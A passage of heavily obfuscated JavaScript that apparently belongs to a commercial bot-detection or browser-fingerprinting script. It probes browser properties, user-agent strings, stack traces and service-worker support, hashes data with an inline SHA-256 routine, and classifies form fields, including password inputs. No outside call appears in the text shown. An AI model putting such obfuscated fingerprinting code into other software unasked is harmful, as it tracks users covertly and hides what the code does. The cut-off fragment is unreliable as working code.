vBk=zD(Bk[GM()[n9(b0)].apply(null,[dA,Tn,Z2,tH])][A0()[hO(DA)].call(null,rr,UG,Zxk)][PF()[fz(m8)].call(null,Xlk,fBk)](BC[W0]),Bk[fZ(typeof GM()[n9(hd)],WE([],[][[]]))?GM()[n9(b0)].call(null,dA,Vg({}),Z2,Vg(Vg(CW))):GM()[n9(gg)](Hd,dZ,cr,xc)][A0()[hO(DA)](rr,Nn,Zxk)][CW]);var gvk=vBk?PF()[fz(Um)](QH,TX):A0()[hO(O2)](j5,qN,cwk);var RRk;return WF.pop(),RRk=gvk,RRk;}else{var bPk;return WF.pop(),bPk=lxk,bPk;}}catch(blk){WF.splice(cE(bpk,TL),Infinity,m0);var zRk;return WF.pop(),zRk=lxk,zRk;}WF.pop();}break;case wl:{WF.push(pIk);try{var SUk=WF.length;var NRk=Vg(Vg(vS));var XIk=CW;var OPk=Bk[rh()[cD(dZ)](v3,WW,E8)][A0()[hO(K5)].apply(null,[Uj,dZ,jL])](Bk[A0()[hO(W8)].call(null,Hd,qJ,HG)][A0()[hO(nh)](FY,Vg(Vg({})),Lz)],BY()[Hr(Dj)](S2,QH,vC,z5,CW,ppk));if(OPk){XIk++;Vg(Vg(OPk[rh()[cD(xc)](I8,nM,hd)]))&&BM(OPk[rh()[cD(xc)](Oj,nM,hd)][A0()[hO(kJ)](TL,Vg(Vg(CW)),G2)]()[A0()[hO(Pt)](A2,z2,YK)](rh()[cD(c0)](hJ,Fr,B5)),R8(TL))&&XIk++;}var xT=XIk[A0()[hO(kJ)](TL,ld,G2)]();var nxk;return WF.pop(),nxk=xT,nxk;}catch(TT){WF.splice(cE(SUk,TL),Infinity,pIk);var wkk;return wkk=A0()[hO(AA)](pH,Nn,nW),WF.pop(),wkk;}WF.pop();}break;case Ov:{WF.push(Wq);if(Bk[fZ(typeof GM()[n9(U0)],WE('',[][[]]))?GM()[n9(xc)](k3,pW,HD,x9):GM()[n9(gg)].apply(null,[v8,Vg(TL),sUk,Ij])][zD(typeof TW()[Az(E8)],WE([],[][[]]))?TW()[Az(MF)](Vg(TL),nIk,pN,PH,ZY,l6):TW()[Az(tH)].call(null,VF,M0,nj,S6,dd,nh)]){if(Bk[rh()[cD(dZ)].call(null,Um,gfk,E8)][A0()[hO(K5)](Uj,GK,k4k)](Bk[GM()[n9(xc)].call(null,k3,Oj,HD,W0)][TW()[Az(tH)].apply(null,[TL,M0,z5,Vg(CW),dd,nh])][A0()[hO(nh)].call(null,FY,Rc,Yq)],PF()[fz(n0)].call(null,wd,wfk))){var S7k;return S7k=zD(typeof PF()[fz(Oj)],'undefined')?PF()[fz(D5)](tpk,Slk):PF()[fz(Um)](QH,kX),WF.pop(),S7k;}var Uvk;return Uvk=A0()[hO(v3)](DA,Vg(Vg(CW)),Wt),WF.pop(),Uvk;}var Tkk;return Tkk=A0()[hO(AA)].apply(null,[pH,Vg(Vg({})),N2]),WF.pop(),Tkk;}break;case HU:{WF.push(gc);var Txk;return Txk=Vg(DG(A0()[hO(nh)](FY,E8,lg),Bk[GM()[n9(xc)](k3,TL,UM,nj)][PF()[fz(Jj)].call(null,n0,IZ)][PF()[fz(k8)](X2,xUk)][A0()[hO(GJ)](wd,Vg([]),QR)])||DG(A0()[hO(nh)](FY,hd,lg),Bk[zD(typeof GM()[n9(AN)],'undefined')?GM()[n9(gg)].apply(null,[LBk,MF,F8,xc]):GM()[n9(xc)](k3,mN,UM,CW)][PF()[fz(Jj)].apply(null,[n0,IZ])][fZ(typeof PF()[fz(gg)],'undefined')?PF()[fz(k8)](X2,xUk):PF()[fz(D5)](DSk,vfk)][CJ()[Qj(VW)](GK,Um,z5,KW)])),WF.pop(),Txk;}break;case qR:{WF.push(Nkk);try{var W7k=WF.length;var R4k=Vg(cv);var WBk=new (Bk[GM()[n9(xc)](k3,pN,wq,M0)][PF()[fz(Jj)](n0,Fg)][PF()[fz(k8)].apply(null,[X2,lO])][A0()[hO(GJ)](wd,d0,hKk)])();var IMk=new (Bk[GM()[n9(xc)].call(null,k3,kJ,wq,z5)][fZ(typeof PF()[fz(NH)],'undefined')?PF()[fz(Jj)](n0,Fg):PF()[fz(D5)](WC,H3)][PF()[fz(k8)].call(null,X2,lO)][CJ()[Qj(VW)].call(null,GK,Um,VN,tA)])();var B9k;return WF.pop(),B9k=Vg({}),B9k;}catch(Qbk){WF.splice(cE(W7k,TL),Infinity,Nkk);var Hmk;return Hmk=zD(Qbk[rh()[cD(CW)].call(null,xc,NT,X2)][rh()[cD(RD)].call(null,VW,dL,hN)],A0()[hO(jC)].call(null,Tn,Ed,D0)),WF.pop(),Hmk;}WF.pop();}break;case Kv:{WF.push(xA);if(Vg(Bk[GM()[n9(xc)](k3,Vg({}),CG,b0)][rh()[cD(m8)].apply(null,[nj,Kh,mn])])){var nDk=zD(typeof Bk[zD(typeof GM()[n9(cq)],WE([],[][[]]))?GM()[n9(gg)](Wwk,pJ,Flk,z2):GM()[n9(xc)](k3,Vg(TL),CG,Ij)][zD(typeof A0()[hO(m8)],'undefined')?A0()[hO(QH)].apply(null,[Dgk,RY,vt]):A0()[hO(WJ)](gH,Ur,rg)],fZ(typeof BY()[Hr(Ur)],'undefined')?BY()[Hr(CW)](Br,dZ,g3,YA,wr,sZ):BY()[Hr(O2)].apply(null,[IO,h9k,mFk,VN,Vg({}),WO]))?PF()[fz(Um)].call(null,QH,pz):A0()[hO(v3)](DA,I8,CK);var tMk;return WF.pop(),tMk=nDk,tMk;}var n4k;return n4k=A0()[hO(AA)](pH,qr,vM),WF.pop(),n4k;}break;case cw:{WF.push(Fq);var Qmk=CJ()[Qj(QH)].apply(null,[TL,U8,UG,f8]);var tDk=Vg({});try{var m9k=WF.length;var sDk=Vg({});var G4k=BC[VF];try{var psk=Bk[rh()[cD(n0)](gg,NPk,rq)][A0()[hO(nh)].call(null,FY,b0,hRk)][fZ(typeof A0()[hO(k8)],'undefined')?A0()[hO(kJ)].call(null,TL,Vg(TL),PUk):A0()[hO(QH)].call(null,A5,DA,Ulk)];Bk[rh()[cD(dZ)].apply(null,[Vg([]),mLk,E8])][rh()[cD(M0)](RY,zxk,bY)](psk)[A0()[hO(kJ)].call(null,TL,DA,PUk)]();}catch(ggk){WF.splice(cE(m9k,TL),Infinity,Fq);if(ggk[GM()[n9(RY)].apply(null,[Yr,wr,KMk,Ed])]&&zD(typeof ggk[GM()[n9(RY)](Yr,M0,KMk,NH)],A0()[hO(RD)].apply(null,[SJ,n5,z8]))){ggk[zD(typeof GM()[n9(x9)],'undefined')?GM()[n9(gg)](rzk,Qr,Blk,NH):GM()[n9(RY)](Yr,tJ,KMk,Vg(Vg({})))][TW()[Az(VF)].apply(null,[Vg(Vg([])),O2,Um,cC,dr,B5])](PF()[fz(Jq)].apply(null,[wZ,bO]))[rh()[cD(sm)](TL,JMk,QH)](function(TFk){WF.push(xN);if(TFk[GM()[n9(qY)].call(null,m8,MA,fK,AA)](fZ(typeof PF()[fz(n5)],'undefined')?PF()[fz(H3)](rq,nIk):PF()[fz(D5)].apply(null,[mkk,Pj]))){tDk=Vg(Vg(cv));}if(TFk[GM()[n9(qY)](m8,wW,fK,Zn)](zD(typeof BY()[Hr(CW)],'undefined')?BY()[Hr(O2)].apply(null,[bq,rfk,vt,Vg(Vg(CW)),v3,LKk]):BY()[Hr(TN)](z5,VW,mIk,VW,UG,Fc))){G4k++;}WF.pop();});}}Qmk=zD(G4k,QH)||tDk?PF()[fz(Um)](QH,Hh):fZ(typeof A0()[hO(hd)],WE([],[][[]]))?A0()[hO(O2)](j5,MF,Akk):A0()[hO(QH)](bq,XH,lwk);}catch(h1k){WF.splice(cE(m9k,TL),Infinity,Fq);Qmk=rh()[cD(BH)](Vg(Vg([])),kkk,AA);}var bzk;return WF.pop(),bzk=Qmk,bzk;}break;}};var BWk=function(){return Bk["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var vS,cv,Fw,ww,Jx,KV,k4,Nk,xI,n1,Xv;var HP,CR,LL,tI,RE,XL,Z4,U2,lv,kR,h9,jp,SR,QR,jK,YR,jb,KP,GV,xL,xX,Qh,QV,tg,zW,F4,RW,MX,mR,MB,ZF,xK,Q,GI,Y9,Gp,ZI,gh,zG,lx,UP,RM,hK,bL,xF,AR,Nv,cG,G9,lR,rm,vW,Kg,L1,BS,qX,Nh,LE,jL,vR,Op,GF,As,KB,mV,LM,C9,cZ,qD,BZ,Is,pU,MW,pL,dz,xV,hh,Ax,tV,xh,Xp,Lw,Ap,MK,UX,Zh,DK,Ul,w9,Js,P7,Iz,Ex,rF,Yh,xD,zz,JU,pk,Ox,hG,WU,E,Iv,hX,Os,VE,Fx,Rx,m2,tm,rW,KX,Lz,Hz,tU,sI,S1,Kz,EP,RF,lB,hW,kD,SW,Vw,YG,PM,B2,Kk,jg,nK,zM,BE,pE,TZ,fW,B4,Bg,M1,tW,fF,Ow,XR,th,bB,NV,Cl,PK,Ug,IK,Us,Cm,Cx,IW,tx,MV,kZ,UK,qG,xW,AB,Tw,AD,kX,GG,fg,fl,wX,zX,JP,Pp,f2,Jl,wK,QG,wz,SI,Sh,wF,GZ,FZ,KL,rX,fk,k9,ND,hR,Nm,AF,L9,bD,gf,T7,px,nU,ZZ,lE,Mw,kG,Kx,W2,LD,lM,hk,SE,EG,Vs,ZR,MI,zv,Mv,c9,FU,Pw,C4,Rk,JI,pV,CV,rl,EE,Dk,pm,Dg,QM,HF,TP,Im,ph,gV,pZ,Tm,VZ,nE,OW,Lm,g7,QB,LB,AU,M2,DX,Qg,lm,Ff,YB,Bw,DM,pP,AX,mB,lU,cm,qx,bS,E1,Qp,SZ,vh,A9,El,K4,b4,xz,jW,Em,XP,SD,xS,g1,XB,B,SV,mf,sU,Zp,Vv,Ub,PX,Tv,jw,Fs,Mz,nG,nz,vs,dD,cI,Bh,sK,IS,mD,ID,Iw,AG,kW,rL,JZ,kM,sD,YD,Zz,tF,W9,OD,Nz,lW,UF,xk,Gg,HR,pX,OF,lz,Ip,tk,UW,Ks,CM,Dm,b9,T9,Xw,HB,dp,ml,T1,Zm,R,gG,g4,Fb,YU,rM,WS,kE,bR,L7,F9,Xs,mm,NZ,BF,dV,Ms,qV,NL,Ah,F1,hU,wl,Cv,g9,fK,qI,bk,Lh,mz,Tk,DL,KE,Sm,Zv,dG,XE,tb,UB,cS,Rh,lX,Hb,Wg,w1,xv,zh,IF,lp,bK,V7,cB,Cs,IL,Rm,TU,ZG,Uz,lV,k2,Q9,VD,HM,Ak,lD,fh,jG,qL,hg,tK,BD,IG,xx,Fm,QX,Jh,p2,Ih,bW,NM,TD,fL,zs,PR,nk,kp,kz,z4,dL,JF,zZ,t9,R2,H1,q2,kP,vZ,zp,qm,QU,vb,Gm,pF,hP,OL,RK,Cf,LF,wp,YW,jP,JE,xg,ML,qE,nZ,RZ,qh,DE,XG,LW,Bm,A7,bw,RB,JL,lZ,Ss,wG,lg,Yv,W4,fB,RI,OZ,Jb,vB,Xz,Np,DW,qg,fx,MD,xR,vG,r9,mb,wg,Fv,bz,gE,mM,rG,rK,DZ,cs,lG,w2,BV,QF,kg,TE,gB,gx,qv,Jw,P,E4,pD,Vz,NB,EB,lK,xb,zR,pw,NX,T,JD,S7,nb,ZK,pb,WR,Aw,QW,GL,Yz,LK,Lv,HX,QE,jI,EF,bU,qs,V9,v9,xM,cX,kL,E9,WX,Uv,qR,Qm,lh,Gl,Zb,YI,HG,Ts,vg,s9,jm,bh,Wv,XZ,OR,pz,gX,NG,fS,Zw,hz,ks,N9,Gx,bE,ss,xG,vf,nW,C,rs,hZ,jk,Px,vM,Sg,CP,NK,gZ,ZL,xw,ZM,Bf,DD,Ig,kx,I4,gl,Eb,dX,wB,Bb,Mh,xZ,Ns,Ux,ws,qM,HW,X4,YL,dW,XK,QZ,mk,d7,Z2,lb,fb,pS,JG,ED,PE,Ym,AK,IP,OM,Dw,n7,IM,jF,Lk,EM,Yg,rE,Km,Ck,jZ,vz,G7,XF,gL,Jg,mK,SG,OK,hm,gp,tM,b7,F7,qb,vm,PW,Lg,g2,V4,z7,XS,wL,Rs,lL,Rg,Ab,IE,Hh,PL,xP,j9,Jm,vP,WZ,WB,ZV,RL,tX,cK,Hl,LI,vU,Sb,mX,Om,ZB,x2,X9,Ov,ms,OS,hF,tB,fM,HV,XU,qf,VM,AL,Es,BI,rZ,AE,RS,Yk,Kb,sP,UE,H2,IB,DI,xB,Ng,dF,Gb,wP,Rz,XM,KM,CF,Hm,jV,mp,sS,Zg,Tb,gz,A4,gb,sZ,GX,zb,AM,BG,SL,Df,KK,qP,Qz,Rf,LG,pf,ZD,QI,WW,ls,Zs,WG,VR,cM,NI,JV,lw,EK,EL,Tf,Uw,Ib,bs,Ww,df,zB,OE,Ps,DP,LX,jS,cF,xs,Yp,R4,Vb,Wp,nm,mx,dh,kF,WK,X,vE,CE,sb,tD,EX,xE,Hk,dK,rg,vx,jD,KF,Fp,QL,XI,NW,DF,BX,sX,Xm,AI,Vm,hx,Qk,VI,HZ,Q7,Ok,ME,Eg,JW,s2,Mb,f7,Rb,jl,nR,rD,l9,BK,UZ,bl,dk,zP,PB,Fg,fV,zf,CG,Yb,BL,FW,Xh,wE,FF,Th,jM,Cz,IZ,Sf,nD,MR,HE,A1,LP,mF,gm,Pf,KW,sz,Mx,bx,nL,G,Lx,YK,Kv,tv,TM,YF,Xb,SX,J1,rv,FP,ZE,jh,Nl,cV,Ml,k7,l2,SK,wV,vF,rf,Pg,Vh,Rv,GD,FK,jx,kb,mS,Sk,YM,Z9,hL,UU,rz,XD,cL,qW,tf,Bp,LR,Mk,TX,Kh,M4,Q2,YZ,YE,Hs,rb,sG,Vp,HD,vp,Hg,dg,cw,tL,wk,Xl,K1,Bz,G2,TS,CS,Pz,TV,vD,F2,QS,GS,Ws,bg,m4,bX,I9,I2,Ch,KZ,tG,jf,nM,Ls,Oz,PU,hM,j4,z9,Qs,AS,gs,QD,bM,Ag,d9,AV,vI,G1,Nb,PD,S9,D4,XW,PZ,Dh,nP,qz,NR,fs,Wm,tE,Lf,XX,fm,SM,Bx,PG,zL,SF,bG,K9,N2,UM,Gs,dP,SB,pB,CK,Dp,bm,mE,HU,U9,JX,Wk,wR,fP,FE,tl,GP,mG,pR,cx,FI,c4,hs,AW,Z1,RU,wh,GE,Gh,cz,gk,Gf,D,cp,Jz,km,rI,D2,gv,sL,gD,zE,hl,js,W1,zF,Qf,IX,D9,Xg,jB,sB,Wl,Hv,cW,TI,gM,gF,WM,qB,m9,pv,Eh,Zl,jE,ES,H9,N1,RG,WD,LU,EV,Lp,rx,t7,vw,fp,nS,qZ,tZ,X7,mg,VX,MM,J9,Zk,dl,EW,NF,bZ,OG,mZ,vX,sM,zg,mW,c7,xm,f9,ZX,ZP,hb,SU,MZ,zU,gK,NE,WI,fD,E2,sW;var Wzk=function(){return kK.apply(this,[D,arguments]);};var Uh=function(kMk,TDk){return kMk|TDk;};var R8=function(Qgk){return -Qgk;};var Y9k=function(wKk){var MFk=['text','search','url','email','tel','number'];wKk=wKk["toLowerCase"]();if(MFk["indexOf"](wKk)!==-1)return 0;else if(wKk==='password')return 1;else return 2;};var XVk=function(MEk){if(MEk==null)return -1;try{var fsk=0;for(var G1k=0;G1k<MEk["length"];G1k++){var UEk=MEk["charCodeAt"](G1k);if(UEk<128){fsk=fsk+UEk;}}return fsk;}catch(WXk){return -2;}};var Umk=function(pzk){var nXk=0;for(var GVk=0;GVk<pzk["length"];GVk++){nXk=nXk+pzk["charCodeAt"](GVk);}return nXk;};var NKk=function(){return kK.apply(this,[Fx,arguments]);};var GH=function(BEk,SVk){return BEk<<SVk;};var OX=function(pLk,RXk){return pLk&RXk;};var fKk=function(){return ds.apply(this,[N1,arguments]);};var fd=function Dmk(vZk,nbk){'use strict';var HFk=Dmk;switch(vZk){case c7:{var nWk=function(Kmk,zDk){WF.push(HA);if(Vg(cgk)){for(var Xgk=BC[VF];Wz(Xgk,Sd);++Xgk){if(Wz(Xgk,c6)||zD(Xgk,IJ)||zD(Xgk,Qc)||zD(Xgk,BC[QH])){z1k[Xgk]=R8(TL);}else{z1k[Xgk]=cgk[A0()[hO(CW)](RC,IO,l8)];cgk+=Bk[rh()[cD(TL)].call(null,b0,k4k,BH)][A0()[hO(tH)].call(null,EC,Vg(Vg([])),nM)](Xgk);}}}var rGk=GM()[n9(dZ)].call(null,wZ,s3,EPk,hJ);for(var dzk=CW;Wz(dzk,Kmk[A0()[hO(CW)](RC,pN,l8)]);dzk++){var L1k=Kmk[A0()[hO(V8)](d0,AN,IFk)](dzk);var DXk=OX(A3(zDk,jR[PF()[fz(PC)].apply(null,[Pwk,VZ])]()),BC[O2]);zDk*=BC[Um];zDk&=BC[GK];zDk+=BC[D5];zDk&=jR[CJ()[Qj(GK)](Ur,cLk,b0,J5)]();var Z4k=z1k[Kmk[PF()[fz(Oj)](Um,fDk)](dzk)];if(zD(typeof L1k[PF()[fz(Ur)](dbk,X5)],WA()[V0(VF)](D5,m0,br,E8,t6,DO))){var Fbk=L1k[PF()[fz(Ur)].call(null,dbk,X5)](CW);if(Fz(Fbk,c6)&&Wz(Fbk,Sd)){Z4k=z1k[Fbk];}}if(Fz(Z4k,BC[VF])){var Rsk=mL(DXk,cgk[A0()[hO(CW)].call(null,RC,cC,l8)]);Z4k+=Rsk;Z4k%=cgk[A0()[hO(CW)](RC,AA,l8)];L1k=cgk[Z4k];}rGk+=L1k;}var qXk;return WF.pop(),qXk=rGk,qXk;};var QWk=function(pgk){var N4k=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var qVk=0x6a09e667;var sZk=0xbb67ae85;var ZLk=0x3c6ef372;var PWk=0xa54ff53a;var SEk=0x510e527f;var cWk=0x9b05688c;var KZk=0x1f83d9ab;var QFk=0x5be0cd19;var T1k=T2(pgk);var KFk=T1k["length"]*8;T1k+=Bk["String"]["fromCharCode"](0x80);var Yzk=T1k["length"]/4+2;var Sgk=Bk["Math"]["ceil"](Yzk/16);var c4k=new (Bk["Array"])(Sgk);for(var PLk=0;PLk<Sgk;PLk++){c4k[PLk]=new (Bk["Array"])(16);for(var YEk=0;YEk<16;YEk++){c4k[PLk][YEk]=T1k["charCodeAt"](PLk*64+YEk*4)<<24|T1k["charCodeAt"](PLk*64+YEk*4+1)<<16|T1k["charCodeAt"](PLk*64+YEk*4+2)<<8|T1k["charCodeAt"](PLk*64+YEk*4+3)<<0;}}var BLk=KFk/Bk["Math"]["pow"](2,32);c4k[Sgk-1][14]=Bk["Math"]["floor"](BLk);c4k[Sgk-1][15]=KFk;for(var GEk=0;GEk<Sgk;GEk++){var vEk=new (Bk["Array"])(64);var Dbk=qVk;var fWk=sZk;var gWk=ZLk;var NMk=PWk;var LZk=SEk;var lbk=cWk;var SWk=KZk;var BVk=QFk;for(var PXk=0;PXk<64;PXk++){var Zbk=void 0,Egk=void 0,CMk=void 0,tKk=void 0,dZk=void 0,vWk=void 0;if(PXk<16)vEk[PXk]=c4k[GEk][PXk];else{Zbk=LZ(vEk[PXk-15],7)^LZ(vEk[PXk-15],18)^vEk[PXk-15]>>>3;Egk=LZ(vEk[PXk-2],17)^LZ(vEk[PXk-2],19)^vEk[PXk-2]>>>10;vEk[PXk]=vEk[PXk-16]+Zbk+vEk[PXk-7]+Egk;}Egk=LZ(LZk,6)^LZ(LZk,11)^LZ(LZk,25);CMk=LZk&lbk^~LZk&SWk;tKk=BVk+Egk+CMk+N4k[PXk]+vEk[PXk];Zbk=LZ(Dbk,2)^LZ(Dbk,13)^LZ(Dbk,22);dZk=Dbk&fWk^Dbk&gWk^fWk&gWk;vWk=Zbk+dZk;BVk=SWk;SWk=lbk;lbk=LZk;LZk=NMk+tKk>>>0;NMk=gWk;gWk=fWk;fWk=Dbk;Dbk=tKk+vWk>>>0;}qVk=qVk+Dbk;sZk=sZk+fWk;ZLk=ZLk+gWk;PWk=PWk+NMk;SEk=SEk+LZk;cWk=cWk+lbk;KZk=KZk+SWk;QFk=QFk+BVk;}return [qVk>>24&0xff,qVk>>16&0xff,qVk>>8&0xff,qVk&0xff,sZk>>24&0xff,sZk>>16&0xff,sZk>>8&0xff,sZk&0xff,ZLk>>24&0xff,ZLk>>16&0xff,ZLk>>8&0xff,ZLk&0xff,PWk>>24&0xff,PWk>>16&0xff,PWk>>8&0xff,PWk&0xff,SEk>>24&0xff,SEk>>16&0xff,SEk>>8&0xff,SEk&0xff,cWk>>24&0xff,cWk>>16&0xff,cWk>>8&0xff,cWk&0xff,KZk>>24&0xff,KZk>>16&0xff,KZk>>8&0xff,KZk&0xff,QFk>>24&0xff,QFk>>16&0xff,QFk>>8&0xff,QFk&0xff];};var Tgk=function(){var qDk=BWk();var N9k=-1;if(qDk["indexOf"]('Trident/7.0')>-1)N9k=11;else if(qDk["indexOf"]('Trident/6.0')>-1)N9k=10;else if(qDk["indexOf"]('Trident/5.0')>-1)N9k=9;else N9k=0;return N9k>=9;};var Isk=function(){var tmk=mEk();var KKk=Bk["Object"]["prototype"]["hasOwnProperty"].call(Bk["Navigator"]["prototype"],'mediaDevices');var Jbk=Bk["Object"]["prototype"]["hasOwnProperty"].call(Bk["Navigator"]["prototype"],'serviceWorker');var kZk=! !Bk["window"]["browser"];var pMk=typeof Bk["ServiceWorker"]==='function';var fzk=typeof Bk["ServiceWorkerContainer"]==='function';var bgk=typeof Bk["frames"]["ServiceWorkerRegistration"]==='function';var RVk=Bk["window"]["location"]&&Bk["window"]["location"]["protocol"]==='http:';var K9k=tmk&&(!KKk||!Jbk||!pMk||!kZk||!fzk||!bgk)&&!RVk;return K9k;};var mEk=function(){var wDk=BWk();var SXk=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](wDk);var mMk=Bk["navigator"]["platform"]==='MacIntel'&&Bk["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](wDk)&&!Bk["window"]["MSStream"]&&typeof Bk["navigator"]["standalone"]!=='undefined';return SXk||mMk;};var QGk=function(UKk){var m4k=Bk["Math"]["floor"](Bk["Math"]["random"]()*100000+10000);var HEk=Bk["String"](UKk*m4k);var lKk=0;var Cmk=[];var Bgk=HEk["length"]>=18?true:false;while(Cmk["length"]<6){Cmk["push"](Bk["parseInt"](HEk["slice"](lKk,lKk+2),10));lKk=Bgk?lKk+3:lKk+2;}var nEk=QY(Cmk);return [m4k,nEk];};var sKk=function(EEk){if(EEk===null||EEk===undefined){return 0;}var W1k=function ILk(g4k){return EEk["toLowerCase"]()["includes"](g4k["toLowerCase"]());};var lMk=0;(t9k&&t9k["fields"]||[])["some"](function(Ssk){var JFk=Ssk["type"];var t4k=Ssk["labels"];if(t4k["some"](W1k)){lMk=Vmk[JFk];if(Ssk["extensions"]&&Ssk["extensions"]["labels"]&&Ssk["extensions"]["labels"]["some"](function(R1k){return EEk["toLowerCase"]()["includes"](R1k["toLowerCase"]());})){lMk=Vmk[Ssk["extensions"]["type"]];}return true;}return false;});return lMk;};var Ygk=function(mDk){if(mDk===undefined||mDk==null){return false;}var hFk=function Wbk(Jzk){return mDk["toLowerCase"]()===Jzk["toLowerCase"]();};return nmk["some"](hFk);};var MZk=function(Cbk){try{var TXk=new (Bk["Set"])(Bk["Object"]["values"](Vmk));return Cbk["split"](';')["some"](function(Bmk){var wZk=Bmk["split"](',');var Vgk=Bk["Number"](wZk[wZk["length"]-1]);return TXk["has"](Vgk);});}catch(M9k){return false;}};var RGk=function(O9k){var mgk='';var ODk=0;if(O9k==null||Bk["document"]["activeElement"]==null){return Sz(sU,["elementFullId",mgk,"elementIdType",ODk]);}var OVk=['id','name','for','placeholder','aria-label','aria-labelledby'];OVk["forEach"](function(HGk){if(!O9k["hasAttribute"](HGk)||mgk!==''&&ODk!==0){return;}var B1k=O9k["getAttribute"](HGk);if(mgk===''&&(B1k!==null||B1k!==undefined)){mgk=B1k;}if(ODk===0){ODk=sKk(B1k);}});return Sz(sU,["elementFullId",mgk,"elementIdType",ODk]);};var Jmk=function(hGk){var pVk;if(hGk==null){pVk=Bk["document"]["activeElement"];}else pVk=hGk;if(Bk["document"]["activeElement"]==null)return -1;var Pbk=pVk["getAttribute"]('name');if(Pbk==null){var bKk=pVk["getAttribute"]('id');if(bKk==null)return -1;else return XVk(bKk);}return XVk(Pbk);};var cXk=function(q1k){var pKk=-1;var FXk=[];if(! !q1k&&typeof q1k==='string'&&q1k["length"]>0){var jgk=q1k["split"](';');if(jgk["length"]>1&&jgk[jgk["length"]-1]===''){jgk["pop"]();}pKk=Bk["Math"]["floor"](Bk["Math"]["random"]()*jgk["length"]);var lGk=jgk[pKk]["split"](',');for(var UZk in lGk){if(!Bk["isNaN"](lGk[UZk])&&!Bk["isNaN"](Bk["parseInt"](lGk[UZk],10))){FXk["push"](lGk[UZk]);}}}else{var zGk=Bk["String"](Dr(1,5));var x1k='1';var pGk=Bk["String"](Dr(20,70));var rMk=Bk["String"](Dr(100,300));var zFk=Bk["String"](Dr(100,300));FXk=[zGk,x1k,pGk,rMk,zFk];}return [pKk,FXk];};var mGk=function(pXk,LMk){var Fmk=typeof pXk==='string'&&pXk["length"]>0;var PMk=!Bk["isNaN"](LMk)&&(Bk["Number"](LMk)===-1||Am()<Bk["Number"](LMk));if(!(Fmk&&PMk)){return false;}var SMk='^([a-fA-F0-9]{31,32})$';return pXk["search"](SMk)!==-1;};var GFk=function(lWk,xXk,dLk){var wLk;do{wLk=nX(sU,[lWk,xXk]);}while(zD(mL(wLk,dLk),CW));return wLk;};var EXk=function(xFk){WF.push(N0);var DMk=mEk(xFk);var J1k=Bk[rh()[cD(dZ)](MA,zA,E8)][A0()[hO(nh)](FY,jC,nH)][A0()[hO(BH)].call(null,n0,qY,Oxk)].call(Bk[A0()[hO(hN)](W0,Vg(TL),xA)][A0()[hO(nh)](FY,kJ,nH)],rh()[cD(nj)](M0,tkk,wZ));var GZk=Bk[rh()[cD(dZ)](t6,zA,E8)][A0()[hO(nh)].apply(null,[FY,Vg(Vg(TL)),nH])][A0()[hO(BH)](n0,UG,Oxk)].call(Bk[zD(typeof A0()[hO(IJ)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[xGk,Vg(TL),qGk]):A0()[hO(hN)](W0,Dj,xA)][A0()[hO(nh)].call(null,FY,CW,nH)],BY()[Hr(xc)](Nn,xc,Kfk,QH,pW,UXk));var kFk=Vg(Vg(Bk[GM()[n9(xc)].apply(null,[k3,Nn,FI,Qc])][zD(typeof TW()[Az(D5)],WE([],[][[]]))?TW()[Az(MF)].apply(null,[mN,zKk,IJ,mN,MC,PH]):TW()[Az(xc)](Vg(CW),GK,Zn,Vg([]),NT,W5)]));var UMk=zD(typeof Bk[GM()[n9(Tn)](jC,Vg(Vg(CW)),Cz,sm)],WA()[V0(VF)](D5,v3,MF,sm,t6,ALk));var KWk=zD(typeof Bk[GM()[n9(hJ)](U0,S6,v5,MA)],WA()[V0(VF)](D5,tJ,Vg(Vg({})),hN,t6,ALk));var cVk=zD(typeof Bk[WA()[V0(V8)](Um,Vg([]),mn,IJ,K5,ALk)][rh()[cD(wr)].apply(null,[Nn,nA,RC])],zD(typeof WA()[V0(Um)],WE([],[][[]]))?WA()[V0(nh)].apply(null,[hfk,D5,ld,qY,nA,qr]):WA()[V0(VF)](D5,m0,RD,mn,t6,ALk));var jMk=Bk[GM()[n9(xc)](k3,Vg(CW),FI,Vg({}))][A0()[hO(mn)](Gc,S2,Imk)]&&zD(Bk[fZ(typeof GM()[n9(FD)],'undefined')?GM()[n9(xc)].apply(null,[k3,DA,FI,X2]):GM()[n9(gg)](AN,pN,kd,IJ)][A0()[hO(mn)].apply(null,[Gc,V8,Imk])][PF()[fz(j3)](AA,GXk)],WA()[V0(xc)].apply(null,[O2,tH,wW,jC,fC,ffk]));var L4k=DMk&&(Vg(J1k)||Vg(GZk)||Vg(UMk)||Vg(kFk)||Vg(KWk)||Vg(cVk))&&Vg(jMk);var TVk;return WF.pop(),TVk=L4k,TVk;};var kWk=function(Ogk){WF.push(lLk);var AFk;return AFk=BZk()[zD(typeof A0()[hO(Dj)],WE('',[][[]]))?A0()[hO(QH)].call(null,HWk,Vg(CW),KH):A0()[hO(j3)](D5,Ed,HA)](function c1k(Tmk){WF.push(QC);while(TL)switch(Tmk[zD(typeof rh()[cD(t6)],WE([],[][[]]))?rh()[cD(MF)](pW,B4k,YGk):rh()[cD(s3)].call(null,NH,wG,m8)]=Tmk[rh()[cD(hJ)].call(null,d6,LX,g3)]){case CW:if(DG(zD(typeof 